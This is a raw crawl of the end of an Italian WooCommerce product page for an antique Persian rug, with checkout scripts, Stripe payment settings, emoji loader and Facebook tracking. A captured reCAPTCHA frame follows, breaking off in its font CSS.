Cavan\",\"CE\":\"Contea di Clare\",\"CO\":\"Contea di Cork\",\"DL\":\"Donegal\",\"D\":\"Dublino\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Contea di Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"LU\":[],\"MT\":[],\"NL\":[],\"PL\":[],\"PT\":[],\"CZ\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SK\":[],\"SI\":[],\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturie\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleari\",\"B\":\"Barcellona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz di Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Siviglia\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragozza\"},\"SE\":[],\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"}}","i18n_select_state_text":"Seleziona un'opzione\u2026","i18n_no_matches":"Nessun riscontro trovato","i18n_ajax_error":"Caricamento fallito","i18n_input_too_short_1":"Inserisci 1 o pi\u00f9 caratteri","i18n_input_too_short_n":"Inserisci %qty% o pi\u00f9 caratteri","i18n_input_too_long_1":"Elimina 1 carattere","i18n_input_too_long_n":"Elimina %qty% caratteri","i18n_selection_too_long_1":"Puoi selezionare solo 1 articolo","i18n_selection_too_long_n":"Puoi selezionare solo %qty% articoli","i18n_load_more":"Caricamento altri risultati\u2026","i18n_searching":"Sto cercando\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.2" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"Regione\",\"required\":false}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"Regione\"}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Provincia\"}},\"LV\":{\"state\":{\"label\":\"Municipio\",\"required\":false}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"Regione\",\"required\":true}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Nome\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Cognome\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"country\":{\"type\":\"country\",\"label\":\"Paese/regione\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Via e numero\",\"placeholder\":\"Via/Piazza e Numero Civico\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"city\":{\"label\":\"Citt\\u00e0\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"Provincia\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"C.A.P.\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obbligatorio","i18n_optional_text":"facoltativo"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.2" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"ba4efe3da4","apply_coupon_nonce":"fd0532683b","remove_coupon_nonce":"67525473c1","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Si \u00e8 verificato un errore durante l'elaborazione dell'ordine. Si prega di verificare la presenza di eventuali addebiti nel metodo di pagamento e di rivedere la \u003Ca href=\"https://liliantappeti.it/mio-account/orders/\"\u003Ecronologia degli ordini\u003C/a\u003E prima di effettuare nuovamente l'ordine."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.2" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carta di credito o debito","isUPEEnabled":"1","key":"pk_live_51GPUZmKXuwCSxCy4lsJuCrC4MuOd3xBV1J7XqHO1FMsSCsg2oRN7oi5NcWn9N3b4DACuEFntVCTiUDkf1xPjPqfR00HUv8dPah","locale":"it","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https://liliantappeti.it/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://liliantappeti.it/wp-admin/admin-ajax.php","theme_name":"salient-child","testMode":"","createPaymentIntentNonce":"b08469e8f2","updatePaymentIntentNonce":"5c355cf808","createSetupIntentNonce":"0a49fd457c","createAndConfirmSetupIntentNonce":"1e695b2173","updateFailedOrderNonce":"34e1121c6e","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://liliantappeti.it/mio-account/payment-methods/","orderReceivedURL":"https://liliantappeti.it/checkout/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_country","billing_address_1","billing_postcode","billing_city","billing_state","billing_phone","billing_email","billing_partita_iva","billing_codice_univoco","billing_pec"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"IT","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":"","blocksAppearance":"","saveAppearanceNonce":"4e6591f225","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1Rw2ujKXuwCSxCy4I2kmBfZo","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Il numero della carta non \u00e8 un numero di carta di credito valido.","invalid_expiry_month":"Il mese di scadenza della carta non \u00e8 valido.","invalid_expiry_year":"L'anno di scadenza della carta non \u00e8 valido.","invalid_cvc":"Il codice di sicurezza della carta non \u00e8 valido.","incorrect_number":"Il numero della carta non \u00e8 corretto.","incomplete_number":"Il numero della carta \u00e8 incompleto.","incomplete_cvc":"Il codice di sicurezza della carta \u00e8 incompleto.","incomplete_expiry":"La data di scadenza della carta \u00e8 incompleta.","expired_card":"La carta \u00e8 scaduta.","incorrect_cvc":"Il codice di sicurezza della carta non \u00e8 corretto.","incorrect_zip":"Il codice postale della carta ha fallito la conferma.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"L'anno di scadenza della carta \u00e8 nel passato","card_declined":"La carta \u00e8 stata rifiutata.","missing":"Non \u00e8 presente alcuna carta su un cliente che deve pagare.","processing_error":"Si \u00e8 verificato un errore durante l'elaborazione della carta.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Indirizzo email non valido, correggilo e riprova.","invalid_request_error":"Impossibile processare il pagamento, per favore prova di nuovo oppure usa un altro metodo.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.2.0" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://liliantappeti.it/wp-includes/js/wp-emoji-release.min.js?ver=76fcadb6025cd6ed78bc48a60c8796de"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://liliantappeti.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.2-3.5.15', '1110391052795104');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.2",
    "pluginVersion": "3.5.15",
    "content_name": "Antico Tappeto Gashgai Kashkuli Persia 235x175-N.13754",
    "content_ids": "[\"wc_post_id_16183\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_16183\",\"quantity\":1}]",
    "content_category": "Antichi",
    "value": "14900",
    "currency": "EUR"
}, {
    "eventID": "688aac41-f208-4fb7-8c8e-3d5d8958ca98"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.2-3.5.15', '1110391052795104');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.2",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "45694d5d-0f80-461c-ace7-ad9f207edbe7"
});
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc7UtEUAAAAALLtEaSBC_-8r4ruoFO79YOYekkR&co=aHR0cHM6Ly9saWxpYW50YXBwZXRpLml0OjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=az2k0d1ylfhd
body_size: 48123
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
